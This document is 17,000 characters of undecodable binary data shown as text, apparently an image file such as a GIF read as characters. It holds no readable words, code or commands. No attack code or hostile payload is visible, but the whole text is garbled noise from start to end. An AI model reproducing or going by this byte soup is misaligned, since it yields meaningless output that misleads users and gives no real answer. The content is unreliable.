�UG���D�!�q�%Sx΁E|X2qh��K�&�}UC�h���Ȉ6c�3>Yv�ix�=�Y�׉�t!�� ��z������
+� ��i1r7BS7��{5EAz� A "ɧ	�KA����`$� 
5�rC�|�}2�w�7X�}+�"sS�����Lϔ&� �'g���u&�y�R�M�t;�o|�;�'��_�2��P�����ў�B��ca�1P�ӐP���L�q�!x,�OB?*��NU���B#P
BacB��472�+P2�" S�����OQd:��R� %������SǢ�e՗+Jee*g
�e+� :  "P��c��!�]U��U/�0jh1G�P�p6gg�>H�V��KͨEn�gZ*xxWQ�Ew��~� eFX�(y�ח��3:�3���GZ�i>49`{+���UjmF�x!3Tf�
y�{�U�7(	b�-���&$ŵ\��|�Ja��ݥ�S��8�Tc��׌@�`X@�)4�C�:]b^�^�'ѩ�u�����n�'�ӎ���;�;<0(��;�Nē���(�bp�s=�����=���p��N`�#���>�Sb/!�~��B5�?��/7.��"�AP�7�ВAV?tv`� �_n� �dr� >��A�X�+5�i�/d` �e5$�^H��U��Z:` Dk#]����qW9_�5�Di�l�w\�nY��H0��Wx�x}` C�������A3�gyq��Y��%��{y�3;S3�H��z��Y������9�Y�9#IB	���x8������͆�Y�^Gr�r ��Eu��8�i���%�4n̴LJ���:o�M�F�����^gN�sM�`��j��_�H�� H`��i����<]��=a���=H���5`9�Kp>�)Q0qQ�+)�T�B���r�iQ-�T�k
1�'>Ȓ�h!_(
,)�˴dU׽=սK��.�+�e����b�d�2cXh�0O�!��9�Gd16�l��1o0ey2I�g[ږ?k�x�2 e��M+ev\�1y�V3mTq�i�(4�p�7��{���1 �w��6��w!_գ@�� 4��i��/�{;
v�A�d@X~+�a ��S��[�\&^a,	���2�i�7��3�3�@T�T��J�^��np"M� N�����d�s�����o�*����k�p��Om��(�������O�=��a���*5��-��+Pf(���,�\�Cq���;�Ka��R�[�K���ü$�
%�T� B)��T*�VGe�	�& 
� ���
�C<����f|�2�faI<wrv�h%�oE� MW���E{WS/��-c"�E����� ���i�GISGJ�G4�l� 
b�VSjB�!:�Gƈ���Þ�TS�p#-���|X  ����� S�{�����20L"��k7�P�����@�M�	���^����:�&N�3'���@����p����c(��;��L�cpq��3���\1N�)�E'Q�-AQ2a/5Q�����,D	����%y
xә� d�P,09:db@�L2�w@����B��;!�:�++tX�e�h�	lU�<0��G��2KV.0[i6Z�D�q�3wg�>vW��A�և(���M��}��ч	��z@�h��Њ��7,i�G[;�qG��C,��Ѳ��z�H�Z�чk��"�vy��j� ��|E�#apᡚ�Gb�˾!�e^p�Ʊ��b`�1�yp��X�*nn��q"��Y����n�s�r�����_��ɴ�@0���Ntm<�z<x��y�O��fP�6�o��PE�س<�	?h/�����Z��<��z�#EA�VS����K*��T���Q�+T�)�t��S?O�/�9�e�����<ܘQ�>T�l 5d�0d�c9�sG1�~M�s���V�W��Mз�wqH2���x�������{ۦ�gy+^�Y�8K� ݁ �4�W)B���pkr{#n��c-��(��N���
Z�Z��g\#�p�!�^ ��tp3�4V�:��4~0~�G�@���Ĺ5;� ��<��������'}r�E<I��M׹K�q���3OhppYNa�����*���[!���t*�P��P)�PW�>r��+�s�	�Z�$j��Z7.����[Œ$OAJa,�pA�R.���)'���4��BE�4��n@�	�霎S�Ue�UCDQ���!Pz1e��~K0g�q�=˖�������� �2P޾�2��0��\�UÑ�Fndis���j?��F`�ZՎ��qk����#����s�TS!pƨ�n�Z������s@9�B=�>���h0�Pcio$8��9� :ظJP�Ѵ~��~� �<.�����&�X�j������o��ɝ8@����J�]�5��������5�5��N*6N66KK*K���>�E��^��				�w�	ww=�#��� =#%��#�w�( ��#� (�w%��=`�#=����������������w4pa!G�20��ӧ�C�#J�H���>~(��$C�
�	e��%�@!9�ɓ1�l8r��LRmع��'� � ����F�*�1�)SBE��g�իX�b5� C�!:��1�,h�Ҡ����x�ȝ+׎�+����v� ��X1R���ȳ�Bv-T�\�d�v*k�����+v�\�0ڂaL�lZ�h;�a���"�6#x��&)�h~\�����XN%�TJD Q�%8̜�~ƌw)ܷK1#�Hy)<��(o�|��<.�o߾����p����w�>`��&��	�C��᠁:8H� �F@ �\t�#8�I$m��%�l��&N�X�N�@�)8���)<Ʋ���2��PD�D@sO=��f<���9����2���]�0N4ɀp�9�<ϘC�0p�d0J��ƠÁ!̦e��B~�qѡ�&�PF(�(G^�p�(��ԒP$�B-��BL'�Ԩ;!����xªR%�Q$��QN���n@ �Ui�kV5ЁWCQV�h�5Z40��[p�U�^w�5m��G�x�0R:� D��B�vp��]vif���M�Ʌ6Z��a���0i���]hs�,��G�a

sEd`�Eg�.��T�@E;Ձ�݁��wg�wF۹��z�ќ}R�מ<���]�
"� �>h`GS(�8�`� z�$���ɊR٠Ɋ����A�"lb�5��ʎ�l�d�ʏ:�"�,E�]d���23��Pϔ	P�uV^�5�0^��h�;ɀ��w��guT��x�� �~c�-��A@|���e���)j��1��F^0R������nj���PG�h���*H���	" �+Q����O�J�Q��j�Ui�AC�վYd�5 �F��^tŅ�~��ڔ�;�aw�̼2���8�x��*�ɼF5�Q�i*P��Ŧ6( F�0�9aWm��A�e�c���$�;,  ��J��h�;1�������<��}� ���;f0B�&�*�i���4.*�����.�B�jh��V�������0Q6P0�l"ŏl`�eAm����0l *8�����Z�uN!���<����$56Y� ���2D9%wD)����$Ba���A>�D��n]��A`0(����Օ&(f$#y�I����(y���~��zٛ�Tప�*��ج�� >�E{E)��̇�(`}a	K��r���\���<p��g^��?�� A`@�. f6!��rV�0p^����8���\�4xЂ��Q^!�I)�B ���A�����;��#�1�`,�ŧ�!��1�Y�:]�Nx��Ö�'=3c��S���l�R�N{�SE�X�M����0��f��:t�al�8!$T$G���h�c(P1HCf�mpd	� � A[������Z���(ƙ̤��q���2���9*��J�CF`&sL���1̄'
gt"�G>�Q$�JҖp�KW@�@�nQ�nE���4ʘBH�O��$3H��L�jz�B���X/T�'Q�>rʠ(�o�ԹNv�XX����0��XK>���~�~��@@��C��e�r����f*�Ϸ��x`A���hp��1il���i�=��\����9��Ā����>՘O9�1�=�ѩN	� �!Ƭ</���~�>�@�����ЧeR��~�p ��'@DЀ�f�.*���b��&3R���Xc���N��(�I��6� ��(�^ݶ�,�Bn4��wĶ�
�H�|�=&)�I��r����0Y�e$�8��j�A�r����2L���N�兒d��dh��(%�vI;aJ��Ν���&W��T�\L<���S.P	�N��m ���Qv�n��UE�Q�q��*�MwC ���X�[ւ��_ �/Z|�@� �AK|aP�� 64Xf(C�
�p��]8i.;Æ`��
��[�_1��tɭ��64a�p2��-3�P�:2!��:7h*��2�0y�H���쓳��gA�"W	$�䧊
b�X!� �yQ���0�f8_Mt[]���}`�e�����8rF����J!� 1:N(E������u����*9�Q*�������Y1��7&�(�!�:>�;�kGWI��B��l����vv	���<�#:�IL"�hGy/�A�]\�SeS*���Ϋ+�
VE���y�R��sW�N��-�a��}�;�~��o{�7��7��[���� $������ҙ+<�
���hd���@��2b�R�1R/ R �/pRB�w�"A�T�@F7w2F��q���!MV3IEO�;�R���U�Vu	"uS�fd�Ea$!:�4S�ku5�P"��"p�FxWp�	sV@#��wo3�NPH�`HBrH�p [pH��H;�N����ei�39�S��JȀj��8��Y�& ��t2Kw :�8d�$?`�`|�a:�.����z��>�( ��sL�"<�m�'�bPP]��#>�7^�g*'`n��|K�|K+�'}��(��ofa_̲_�do������b,
_ �,�.y0Q�p&AZP�&�h�g@
���qF0�.5��!�Ac@X�1:6���c�2�qpd�a���EwD�UR03�q)�[U��UK' u�Wt 5HVg�fLcV�u=8V�Vo%6b'G3�v	�
j7��P`�5PU�
>�#��6j�
��_X[�P:�'�G8���( w�I�0�`�$���j�6x���G:���`�u�@.�+�?��z�䈏h �(aL�!)%q<.a{�׳*1�<.pm�=�4�tڣ=���+�w�����^��N}�\!_�r~�����B�E?��O�o�>�oACʱ�pt�7C��@����R�ȍ�э.%�H.�.��-t��pd@.G5T�T �7@����F�eT6�J$e[�uPt�E���Z�)4	Ґ5hf52�uieh�V2	5�p�"aC��	Z�g�	4B
��	6R� :7�FhB�6��$y�|����08��iˀ
c�T��v&��8��ijr���y|8I��y���c%��� ����kb	L�����d��l'�b�S.Ppy=�3�/�݅���=�}�*ڦ^ SA^�+������}�aq~`,���4`������т �2���$s87�Q��@WÚ$-�x���a/�1b�I���R.B D`�1�؎�"��1�Q�3Q��W3+�2�1e2#tչD�1ډ3�AUSfBSt��M�fS�4Z�uYgU�!�Gs#��][W@�_�"i��j���>���PHyg�*�B���
;r }�7��$�@��p���8^�Y����W:u%S�9�'B�E:x:�p��p����'}��� ` �7�4j ���\�\����b�_p*Gm1�=��*��=�vN��*{9���=��^����إ�O��}i��8��v����3 �!-���q�1$����2�v���q�����aA�A�.��x��,��1A%T(2�ps=�^`�=�-���1fp�t끂E��<��QD�)�L�4�{u�Vc�fe����n4G� 6DWD��e
�Пzd
Y ��4�o�6uSH="$��:k��7	p�䰆lh��v&���x�S%��Z�'�����=P'���{�kv�/�����{(����w�e�L(a�,�\A:�G�?�{��M��="���8>�՗Sq���c��>��+0����և}��,e�O����x��B�� ��P�0Q��O2�:ƚ�1A�1Y{R�ѧ��-��aR�(�ahƱ�Î�CUT! ��K%	t��D����W�X�U�;�<��Is����@ !et����j"�*�e7W�i"&RG&�vK���ֹ��
>�#�p
BR
_[ �y�$������Fi����HI%�j�����`�TRN��ں�@����[��2 ��Ӌ;�����a.�3{m�����m�=�|�2��&ᖗ��]�&�>�L�J����^�^����bO�_mq�o�,�C���A���(P�q��a1���O�<A��R�q�R/��R�A���&L1(L1#@cW@�:��8��1��d��` �d���p��>�VւI����3�^4�:4bf4i��:F������k�!q�5Xl�&�	1rBn�5��KЬ�`w8�W6��U�hj��6��$��$��YkH�����I
J� �`&�S�e�Ui��:p��V�Q; ��Kқɋ�(���ql��,�@
pi=2= ���]�H�Pq+ �4��B��;|��=������]j ��nAPO�To�|�� ��/BkCC�vʧ�qfaM[C"��D�
W΄��j�:(�>��T���7�
Q7�U�ѷ.c�b�Mf eyK���R`�q�G�0fb��۽uOŋ뫼��sTҘ���t��3��s�W/M���
7�sc
��:���k�E �p�$��$yX:� ��Z�`Jʀ�~�Y�F��$J�J�4Z����'�k���9�@�ʻ�4 ` zЈfme�z��(e.I�\(�b��){=�up`�֓�S1��4��mz->�|c`^��N�ˋ-}�-�e~��Ph1�8��@~C@�#s#�q�-����5d��j�����ܚU0�pG����a�"� ��q8��Q4-DF u�)�|;��U)xU6DP��"�m ^� �E܍�m���!�X�	�PWi�XCG������6�yǭpC�k��<�6E���-��w�#���C�I � �P԰���xg� ��J{8iC��Y8f���i��'vS�d�2��,N}�����\��B�)6N������;�*��פ����m�uN�|��+M��B+N�P�R��6,��o���[��O����"-u�CyތA��ɱ��R����/(`�/�=Q��h�S/-�2�2#���V�2�����P�����HgU�q}�R 	�_� P�8@�}-ҭNGu�su�Z6k�� /�v�jH�X���j��n���E��7�� I��Y�~&֠Y��%��Y�`Z̠�d��p��Gdد��[! `k�l1(P�e��WL��qL��m3������|*��M�[���$�*�;�H>�3K>���/�R>le��7�L`۷��`>A�1LQ���G�D�B;�l�s0�������A2��8!Xd,,x���v T#%%  A|\FRF<�FFg<R78�����u��Ff������7���R��������88����q�@@q����m@��5N55���N"��5N��56N65��*N6������,K�$�p���,�q`�vبq�
p� ����wz��sG�;�L�`9�&̚�D�9EM�#z�S)� �(��dʗ=L&p�R(�B�Ȫ��+B�y�A�
��Y˶�۷p���㧁�M��(ӄo�2:�I�䉋P>#�'��ذare"(C8���$<��ڃ�I#I�4��2���}ڴi�}���ͻ�������c��A�������i �>���੐�{� ��D�,�-ʳ����x,(��~ѕ�v�_k��+�]�H ����]a"x4�`����_$TP�%ep�I.�`ʇR�q�70�J1���,���@(f�R�����ܐJ2<*��0�L�@4�T3��DⰍ7�x�:鈐9��c;�Ԑ%9�|p��`�>�8��Y��?5L��	��Y��>�agFy� % �*�M3�LD�T�#�NDi�?�IP��R�TK$���I=�4CV!����`�
 �W�[~���spW^M&�}�X3v��.��'DV-eP���q��_�Eh�ƚ���j��l��k.l2���Z������o� �+��ۇ�)p�5��t�=� �\��
vpA%��B"w��#�؁���Y�����a��������]�� x !���V�_�, `�9��r*���wb�0�%^8���4 E�6�(b-��RL/��RGڶ�(b)2�R7(<J*RH��+����+%��"5I
9�CF��ݐ�� !�  ,    ��  �������������Scc�����S�c2S����H""��G�G1IM~��~|
B33w�����.�	w��w=��		��������	�P!�//:
洲}��}��������~��������
�$%ƉGN(Lx (2�Q��KE/>�`���G�>�l�bˁ;#"ܡB�K� b���G�l����&�lְ�¦(Ѣ5y�`��<X0�Ee��ʕ���{+�k׭z¦-�,�=m���%+�.ٻx�����ߺz��ܶ��>|���pb��/X�&��ɔ+k��Y��̖��k��ӨS�FD	'K�c;ڤ�v& �e
Ά�0Ĉ�DH9v�k�� e�ł���kw�)3�"Z4ߛ�H@��4lٵu��"�-d�pn]:����S�^�v��O?��G�
4��B<a�B6d�@ Qm`�QG u�QG\x��x��(�@�R.��%���J)�EUTJ��K�a0��0���YA6X_{�ŘWk��[}�u�\t�eW�j�)&][�	XW�-֘����g&h\M�g�y�h���X�*蠄p��%� 
$�5��n�2�AG�r�p�4a�c6��K
��twP�L1�C�u��j�w@�L�"2�u�8M�SN}����#O<��_��H˲��Ҁ�:�[C
7�A�!QFz��F!n�F�"��@���?��"�0�8c�3�8�N4��o�/1A�y�A4D>�PƦ�AeiTZ�V�Zn]�%��)� ����q5��\��Γ�!6��'�\�d|p��f�e�'��Y�Vb
*�Ќ�f�#��fh$�j�P�f
B����ܷ�M@A0�d��ǐ�ju�Pw]3<k��]ܳ���z޼P�8��ϲ���
-:�6�l��a@4!PA�Ő���W��������G���F�Ï,�Ԣ�K��L��c���[o�s���E ��/1C;W�s^�|a�a<��Zf�V���)}�$�	\��)W�W.���V�e�>���\1�,%m��� ��lK�f[��@�"��$S�y�@���r�p��SSqGT(����A�4#;ƨ[��6�Q nqk��@����x�[��g5KY�0��7x,�@�r\�2�`.U�>�)(��Ȇ�����H��0ԥ�]T�V�#ڕq^>rcҒ��u�#XXP$�P�2�����ypb���%,i�c������]Lb��
b�T2��%|k��Yi��I�쳌���4��� ���J�����+a�	�}b����*U�,	
��Er��b����3+�x�'��y�)�h��m'�U(p��PVϸ�.�����m ������8���{����y�P	JB�P	U���T�� �)HdCU�"�D�ma]H]�@��Hvǫm�F{�`c�B�8�;����c��@�}$��ǲDj�L�^YH�1��y���"����z	|);S-�4�R�2���gF����|�h�  C� he�d�X������DQ@"p8I���f�8ɵg�<[uB8i��P7{�mҊ���@7������!!x��L�a�@d��t.���!�y��s��K���y���	����.�x�t��HF�[s�� �h�D*��`w�W������Е�S
F��� +]E�G�0�4���!Q�H+�z��iP��Ȓz[���ʷԪ��+i e`@�L�fKe�̮z��4 �2�	�:�����"@� &L�
���!kle(Cq��i�Mn�v�^�2.0N3�s���k��W"x����`�p�8��?�17�<dŲ�m�u,�`�ll�=�!�߄�N�j� �g=������?j�>����<�	P�?��9&>Q�#]HH��8O`D��p�x\U��-��Th0��w/
�H�L����AB:�U����"�g^�Voz<�^#I3j�8�zы�{?}I�Ҕ�U݊A�<�4��/S���* &( !�`'� �NvX����f;���y��w���2ķ��(��V�U�3X�9��2�@/HsP��F�D�k�����ֱ;�@v�� w��)lƿ���ȊS�� :�Nu�3�Ȃ�=�1 >K?����Z}���l���y�\:�� �y���s�.��ԕ@ϋ��&�A�<Bz
����*�B��b�����K�rzH����^��nj�����[J̙«�=E5���oe$���lynB�*�`��6�W�]lbC�� <jd���GL�5�qT�-�ތ"!����P�_� 07��^L�T҈�_�i��f� ?�q�w��,da���U86�E� ��6~#-Ȁ~5q��{x����[�s�.8��X!�C)��ʩhg������s0�\�_<��G����H��tP�K�Ly�u�ۋ%�sL��gj{�^�=��2_7u$�&u!�S2\a ��RU�ek]A3��k�Ul��y�6a�6a�m x��a�4m�&��m�)�`
���)e�� ���P�� M�e*��L6���X�Mܴo*�P�t�o����{�* {�U�4( �'��7�e��C�5q�W|˂ �� n0@L�!��!svrY�*�E&�s����w~  s��: sp�B�~�u00 iC�C�Z�� @k�V��%�d=6��T�^>Ӏ	h�^�^�EJ�Q_l?l�_�u'xb'�Quq�Je (uG
�`
&lǦ�+��,H���a��1h��aL�x���"'�P)�6�e��� � �؁�EoM�A��nєM�ąP�c�W�V�Y�>{�+�7t�*�zL�����:�,��|�8^֑Y�p�R-�Dj$bH����E�".��E#1[t"�Ո��q$sAb� F�N�A��y  ����� �3i+�WO�<����~$T�X%�T�iR&@�u��S��	�JR���T��v�Ski �tYf�_ǘ%���y�`F��V$H�'h�@aظ��p4�p�(���V6���'�7|0|@�� iP�:�yH(M�tY�c�0M�H?�M?�zVP�L�W��<F+?�{��`(����{{#���7$ >�\Vq���p�� ��ZG @��r ��#�r��}&�.�(~?�$u�CRAR�B��PɉO�;N�h�,��iU9I�N��<[IS�d
���u�Z�%j�_�j�j/S>�V�)���uy��PeJ��0:@w�(�&��@ �lvx�Y <�w=ژ��?��4��9��D5)R�f�D�� 	�I���Ё�Δ�t��y�z~U�d>f�hP�V0l��{VXt��9;@`c�h���8$�5o�N�YF��SO�"�v�z�f��$n��.��!�u"�و=鞓h��D$@���t+���ʉL�ԅ �xt�FI ��tޣ��v�:�S:2�SZ�=<UT��n���I!��s)�������j}i`9 B����7*a9z�z���v���`�E�	��a��D2p�PC��P@�r@K"Aߐ�
0��8�/cѴ�pP�`J��dH��z�琽Y���oV�vz�V�
Y���`|#��Ԇ-AZ��8�2����ʨ� if-}����irRtE�9"=ОՈv�M딙8�N1�H��D	�y�;ӵ��)�y��C$4p0Giqf۵��ث��WǗ��%cy�Śu����uOg�n	�q�:�'��9�k;����90Pߚ��`�
l9��4�����]��� ��bH�4��x�P�q.P����Y�0;i��b���A`Z�+��M�`cZX����z
� E@�V8�K�${ D�Dp.��F.K��tZ�j�����꫾��jf-���J!�Z:�P"rg&�~��R{�Vk�Y{��������^�;`��j$�ŔWB V����$H 8��5��S���j���ŋ�&tb�K�_SE3֊��x�k{� C�y+�yG�6V�[��[�|gո�H� &��ģ��:b��V���mn���7I�A-1o'�! |��� N $z'dc&�c �t��V8��f�Wh`�_(��k������[e�T�W��:	�C�q��'ЇH`@n ��P
���P^�s>i�C��W���ٵ�ɔ�U�\^���� � -�Ó�00iV0i	���Է��i�6��(��^Q������\�N�x�v9�v��>�x�r�8�a 	:�é�Uă���:�!�����=:����K����V�8@"`������Df�����- �A�WpY�[*��� ��P��L��&q j�o�y�^�cj@+&��I�0�{��W����4�.D����2��:8�99�l�25��r[4�[[�_DRӴ���H�Z+G����;��a�aK$�RF2<��P� 'i����3�z��io[�X��=��%��&nRͅ=%s��v�e��EKg�(�_	H?� �$�@,���`6Zl�Ђ6Z��ܣ�ۮ�����"6@J�N�p)�}=�Ź�+E���/��p�����B��E�Z��@Y[P�{�2���,�$�{ {�W�6��*���+�5������>D�b��J@
��_�@!���b��bE!2m3=i�@W������	����0t
<�x`�>tb�3 �0�h��9����S���S{w���Uj����v�}���Tnw��c��� ��t���\k�AJ���0 �P+����2l��-XW�����V�
�m��0��
��I�pdܺ����Z��6` (�Z0R��:�	���D֋c8��ϋ��f۴o���Y`KP�Y�K`�ρ�ZP�����-,�T���C�OI���� ��A:%r���M۔Y��B��A�a]0�u����bK�R́�B`�&����tX�����b)��2�S-2�1%|����T}kU�v�0���y�'yrV���0�L=�=��zYN���[��H*�`�x�P
�`�����݀��Z���(�YBx]Q�$D�=kCE@���d�+d6Fk�Y �y���K�{d�BP��SC�=��^ V6���}�-u_!� �%�[�Es�<9R�������~�X���w�x`����j��i}04 <I�ZP@�v]���!�j�z��z�����rk�j��v�F��i�N���<>�fA�ܥU� �^��v'�@����]����a��le@Mz���! $o�R�D��W@�#�(�D��£0.��!��*�;M<Vw��9�7ߛk�^K��������GOq��_v��jqtEn��OI�-
A!S�z�R�S}Y�
 v  yv�y��vy�����xy�x���,�9�9��4--0eO3PAC0C|�zz{����ü����{�������|;�������������z�����������i�����ż���P0 �*\�pa BlH1!�ЄǏ MT��A�ɓ(exX�r%�@@��r.�q�>1$��aŋ��	�ti/�@��1�@��-��1 HY�e����E�.� 2�H"E�-�� �;��١"�,*&�X���b���C4��2(h`�Og�~B��'t�ңS�^M��k�~P�������&B�$�q�D�*�O��л>�$W���-^��!�"BZ�HR�G�']���P�;}T���x�bF�j���K^�j����22��6��3*���"HN8:8�8���1���0�#A��Sχ �A�8|4�~��AOx��H8>�B:6@E��C���H)%��0���/A "T��K��	?��!������W���lRu�Uoj�UShqJXa�Ye��Zm��f\DEz���(��XVl��bKԠ�K��X��w��Ce4Q�����k����l��&�i����e��1|����[���\x�ܲ�yу�r]��w���-%y\�I&��	��K�)��
.@!D�g����M0�o2c ���[�/�a�Vha���0� �Q����<` �(�1�0(�A
H@�YB��EG9�3/$$C|�EE�\QIJ�T�K.Ei��N ��M9q	�O@� �P��"j�e�lV���(�ٕ/ԩa�5��-�тo������ ��Q X�"���.V��6p�Et���:�C�zLj������Ɗ��e�b�?\U�C�' g�s�5�lt#DpH"�bG"�:�m�T0I���7.��"����o�.X���ė9( _-����2�(��sϠ0
2�=�
/,!���07"g(1��|��<�H���s�s�-0��V@�m����#���7�ِFҳ2h@3�T"���"�R����a�'?���$*�lT{�ڲ��A�k`H���)Wؚt���nn{�)�&��h�(qa���5�E0�R�ѐKu�R68bTP8Nr�gTŹ͹Q4�霬be+���dMH��P��#l��{���B�n9=��"aBp�;��$+1���=�B^��.r����A���$4�^��: 2�yO_������R|�[؊(��(|�{%�*Vۨ, ���ǆ�YLe������ �o@�%�#��$ݴ��
@�r
���4R�Z�A�1	JQ�I��$���� Z��0/(�Je(� ��&3��kP�Ũ�XQR��еXT�G����4�$�.z�"3��0��jP+�1q�@���E^e� g>��7��5����@�֦���R���Ux���e�n?A�D"�Xd$%��A�x�hO����t�˓`9� ,�R�#��-��������5ֽm<�}������K��K��&d��1��dʴ�0}>d �@+:0�r�
ܦ � �	�H^��N0fDk�;��A(��J7�goNp쳮S+C�0�U�`�.� t`��P@ͮ���<%Lm�
�7#R�r{�]u�	� ��� �I1!������tTT:m��~J��ņU�jK��<N�7��oL��Y�`���YG�;H�@x�$޸��Nfyo��*v3!d@��ʫNT>�b(������ʂqV���+/������{�l��a�zd��0�Ř���6Mh� >&��t@��@Uk�����lv	;�f����%S�RN���|:�>IPn@N�1��--�b�B�P��v���B�J�-���Z ��h@	ȋ�d��,aq1���R�@S��d�)�'JM�O�k�t�s�+�Gc���8Nm��Ѐ7pa[x���,�<��N"��I�+�d&�J�"�1vq\�2�@�2� -�p�4���S,�q����BFr���d#��,�A�+�)@{щ��Y>` a��3e1��� O-�GNr�6�IL�J<��<'"���P����I����z���z��@=R�1�ٕ4S�F��:��MluEU�����2�aP�8ĔZLp�Kk��x11�����n�X����)��Ԣfs�)Y��pl^���!�T�ZH�xX�v�v!��� �����_�nʿX�hj�����0 �x�8-�ѯ}���Vg�,p#����W9@F1�5@Ax8��,���hZ4��L��9G��K���'D�+g��)%�3���IOz�4<AIȈvJL� �6����Gc=����Δ�`X�4�{��N�-�F��R��8Z�R,�j�S�/��Q�q��Fq�kqDwVw���.�zd:x�!xS�l��^p���;be$y�wV�R.+fy8�Ia-�%��y4�W��
�d�'K��>�gpڐ0��z� YK�d�K
w�2L��1�=�`e˄"��K�� E9��;�r �|p�|�4��e4`%U�4W�O\�B?aF��B P����s�@�Qj;p]�E��&EKg�r�5L�P!7S�u�8Zt��FV�8,Shk��8:�kX�oTwsG+�:��+�w�T6�'��BU�AxY����  �	�2	3H	�r�9��-�0� '�/�q�
�@o�J�@z�"S|TX���K�t0�!�� �? �0�f?�!�p��8"�1aH1�@!@:����%'m�w#qX�p&�}rVgxf%T�8@}Xs>�7'5�Pz�

� 0�t�7|�^�Pv1���v���5f�CDpir#(�bE*���bJ���R�F8�"��m���*t���kq��p4G�&�T�$��C����BU�6U�-.�m� ��4��"<���Tn��n9��/&JUp�
�1���J�X�ԎB����E�Dv���{��L�?!�p��s�I{�Y?��9���q�qZ	D�9��[Ec4T�/�K�4<!sZ��\r7f�U'*xP}�0�8|��h��Qq�iM��n�Ps��C��D������_at8�q8E�i��59��F�S+HG�`cɕv���`{dsU0~�G��Ɂ�'�,�B��f�VV��	4x�,��,Py`Ay�hM�!/�� 4�y�Ԙe�&L�/�9� �0�)��/?�>��oQf�W�s��{s�\&�"�� :��fe)3B�qS�!G�V�3�rvs��N�}��Q���	q!.���$��5uD�8��ѹPwi9ɉYC6Y�\1_�~�I�aF( &��u|!S�֨���6��i|amDq�P�s��;�9�r�]������bG{�T�3=��͖,�1x���&bՌ�2V$�-��-�c��`��n�gya� �n��'%� d`�!zF�p�)O(d���v�M�K>��82Ӛo�Uz �?�����{ ��f�S#P�l\�2��9qpp!$BU�{f%,g�ZZ}N��T	�"�g�%P���Oy�49�%��H�<qBA�= �ap��{ctJ��e�y��eCd�t=�5%Es�(x�8w &��^��h���R��R�"st!�&�ɩ�H	V`�(T`�`^Y
�+���Z�"`a	�,	
m�rx�F�,�x�T��Ыg�b*v�*���IP.�U~�@�$���/����y�,d�� �Td����jz���@�u"��������Y�Tf0�:� * m���"� �wBP%wر9��E���p�R�H��A����uv�Z
O��p��Xұb:s'��G 	`mqQ7��/�P{8t�.�~�U���C9��ԕ���or�GG��v�CPtE�a$��ʴ��5��bmO�D!���֩��9Cl(�a���w�b��_�%Pa�����FU@�Ze,�-t�;�Wb|9��1n�V,�<���:8P>�O �u
�{���<�Y�KXUx����NH��60YX �h�>�<�"��1i�'�2�
��z���P29�nP�� 6��KB �"Px��8�S���t�Uқ8����[��+,���<�K >�}~����?Y���w�^V�t��U�~�ԩC:T�O�Do3]S6#`�:�P&uj��)���~�R���LL��ъ�����F<-i9nĕY����WkwE�y􁙚P@�n �DU�	m[ ��1\��"��-�q����8�a��Uĩ����.��E
K��o��1ZXR�/�
0�d�!	W1*��ei���c��1�Iq;j e�O��J�=P���+�G�7Q.}%2ױ��A4Q}�,���m��L��\}v��G�`*,1��<чA��q�q�Co�P�[E���WE}�~�v�&*e�f����t��u ��^�E��q���OY�l��b�7.0�L5�w|�rw��6�V �wz�P �,��m���&m����묫�LV��	9@�u+y=�bڡ�RI�k��R���.�� �j����W���e���)Zz\L���_�J�Z�C��?dv{iL�"mq��j1f�� �a����a�%%T%>M�9�N��������5 �"��G#%�轑���3��}ܱ~d�C�~�����5(�(j;P�k`�Տx k`���o�O-�{�`=���iYQ�;��:8�SxQK;����{mv�!v��R'f-���,��MͲ�����I��H�|�+M�7AH�A��v #���<b�"�y�-� ���0Vς9�P�3p��B��
�������~��r0��E:��$ѳ�{Sh� �2fB��DJ�^l  L: �Ze� ��v|�p`���4@V�9�>O�~��48a:q����[�͑��>-�˻^�L}%t27N�4�%R=(rqj�]|#�Ͼ�E���W(w&e �'Z5˚x�k��S�#8������j̇�`vfǞ���O�OkAؕc�(�F��t��+�ilO�GNժŢȸ��+ÑT���3X��b�p<��@L.�(�/e��B��:����}����R,�נ���d�-Ы���e[Ƹ���i0x��C�B���� ��b��{C� >�T�h�~	���"PFݱp�4���R����a��wHOB=B�M%6-����{lO<��Z2Y�9qB~D��5��]��&HgՈ����DP�*�7�at~����.��"^hef�n�����8뙞]$�hP�,�:.��$p8V�=�C����ْ�y�9L�\�c	G��`�+.���ͅ�_�'`a���q	��`�Ҹ�J	���:yĊ Jy��q�IDy��y(�ĨI?��X3/00�K�2��>w�|z�z�|��������iAA
i|�����~�APPB��B.^��^>�GG��G_p""����n"H����N5���K���"m�H��"NN�������G'�'EGE|l8����bP�����w�ܡp'�5�vh��$K&Vv���f�?($X��"3^X(3@):d(��E�4���Yl(���F
L��H��)�m)R|`BU��Z?�(�PÌ!^�h�A���1৮ݻ~��իw/޿�����ἅ7pۤ���I�T�qč��p��>0�	����v��ɣz5�׭]��-O�yr��û�o<,z#@ ��p<Ƈ���ņOrhA����4h0��CU�R*D�����ͣ_��P��������*P�y���ԣ��	2ހ�1�#�� %��"A�t@J~��(��� n	�� .L��9a(9$Іm��F@���g�|��ก"|Ќ=�0��H��M���3�EA�8�Dc���`����X����1�`p�M:�A?�,��	^$�/'$��-e�D�AAF;P`�H;0!�H!�p�FY�RDCi �/��(�4� @
�C��gY ��SOiC�~@�5Ԁ�V���UVT�jE�d֣/�і[q�ذ�!֗`�x	;,a��e�a�1�\
4&�cIL�	ܞ�Y��֙	����9�j��Ʈ���a�j���۽x�K\p�!��u4�pB��0�p��!�nX��M,�|쥗���Wq*�H�'���(���$z��x�8�r���|(!{���7chJ)G|H�J^D�=  ���C7Tm��7P��1_��4#��@@��c7�Ie4pL�����o�(�
�C�K,1�<̌��D�R����&����8Cu�i'D��gtXq��"id�
%�!�'�@�Eq��@j��jBJN�)P!tJA�f�ĩ6|�*�`Ѫ	�:?�`�:�D38
�,�����*�a��l�~�?N4���v���u��lу�9ͺbC@x��6v�Wr /���J�q�S,3(C��/0`a4��43 Q�b�Q��s��>�O*Ұ��H�;�0��FA
�5Hh��'j&�HLg���~蠇e�|0@`4t �SpBC0��"^��n �����R�������Cn"��6 �#,�l�Q4��y�ɀ��G�Ð_����a/5�tZ�A$WGd�qAC�9�u�sE���0�ҕ�tII�T�ʕP�ٳ���Q(�Rx�	P�� "� IQJ�ҪYQ�yԃ��'=��*W�����`�|��5��>h�/1��Vc��m�����v��4v��eӮ��S^��Mn���f�ɱ�@�T
-�`���>�;A�O*&v��Ǣ��E5C���v���LB6�	\d���P$b#QB���
� �>Q	Ybf1��ЁL!+���.ԁ�jg��f#8|�u�j!�A��$m�<��$'���	B�" ΐ�pB?��$�ŭ�h�\ IN�8@h�7-�1xI/5w'0�Y���BW(���tE؁P�'��(-	
